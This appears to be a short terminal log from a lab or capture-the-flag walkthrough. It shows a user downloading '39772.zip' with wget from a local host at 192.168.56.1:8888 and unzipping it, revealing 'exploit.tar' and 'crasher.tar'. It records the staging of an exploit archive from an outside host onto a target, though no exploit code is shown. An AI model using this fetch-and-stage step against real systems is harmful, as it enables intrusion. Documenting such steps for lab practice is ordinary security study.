 $ wget http://192.168.56.1:8888/39772.zip
--2022-03-02 18:02:05--  http://192.168.56.1:8888/39772.zip
Connecting to 192.168.56.1:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/x-zip-compressed]
Saving to: '39772.zip'
0K ...... 100% 1.27G=0s
2022-03-02 18:02:05 (1.27 GB/s) - '39772.zip' saved [7025/7025]
$
$ unzip 39772.zip
Archive:  39772.zip
creating: 39772/
inflating: 39772/.DS_Store
creating: __MACOSX/
creating: __MACOSX/39772/
inflating: __MACOSX/39772/._.DS_Store
inflating: 39772/crasher.tar
inflating: __MACOSX/39772/._crasher.tar
inflating: 39772/exploit.tar
inflating: __MACOSX/39772/._exploit.tar
$ ls
39772
39772.zip